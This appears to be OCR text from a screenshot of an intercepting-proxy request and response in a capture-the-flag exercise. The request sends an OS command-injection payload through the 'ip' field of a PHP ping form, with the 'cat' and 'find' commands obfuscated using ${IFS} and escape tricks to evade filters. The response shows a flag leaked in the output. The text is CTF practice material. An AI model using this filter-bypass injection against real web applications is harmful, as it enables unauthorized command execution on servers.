 1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /index.php?ip=%0aca\t${IFS}$9$(fi\nd${IFS}$9$PWD) HTTP/1.1
2 Host: 39.107.68.209:11646
3 accept: */*
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36 Edg/102.0.1245.30
5 Accept-Encoding: gzip, deflate
6 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
7 Cookie: PHPSESSID=ba7c9sr9j1hucimd5h0cdkhhtb; username=admin;
code=4d1ff0386c1933bcb68ad517a6573d1e
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
</title>
16 </head>
17 <body>
18
19 <h1>
秘密就在其中
</h1>
20
21 <form action="#" method="GET">
22 <label for="ip">
IP :
</label>
<br>
23 <input type="text" id="ip" name="ip">
24 <input type="submit" value="Ping">
25 </form>
26
27 <hr>
28
29 <pre>
30 Array
31 (
32 [0] => flag{DJ8WMmxHtcqBY94tY8ExBQ3mJxAF345U}
33 [1] => <form action="login.php" method="post">
34 [2] => <meta http-equiv="Content-Type" content="
text/html; charset=utf-8">
35 [3] =>